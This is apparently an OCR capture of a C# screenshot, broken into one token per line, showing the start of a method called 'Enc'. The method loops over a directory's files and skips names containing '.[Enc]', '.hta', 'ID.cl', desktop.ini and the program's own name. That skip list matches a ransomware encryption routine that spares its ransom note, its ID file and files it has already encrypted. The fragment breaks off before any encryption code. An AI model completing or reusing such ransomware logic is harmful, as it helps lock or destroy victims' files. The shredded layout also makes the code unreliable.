
private
static
List
<string>
Enc
(
string
 sDir
)
{
List
<string>
 stringList 
=
new
List
<string>
();
foreach
(
string
 file 
in
Directory
.
GetFiles
(
sDir
))
{
try
{
if
(!
file
.
Contains
(
".[Enc]"
))
{
if
(!
file
.
Contains
(
".hta"
))
{
if
(!
file
.
Contains
(
"ID.cl"
))
{
if
(!
file
.
Contains
(
"desktop.ini"
))
{
if
(!
file
.
Contains
(
Program
.
softwareName
))
{
Console
.
ForegroundColor
=
ConsoleColor
.
Green
;
Console
.
WriteLine
(
file
);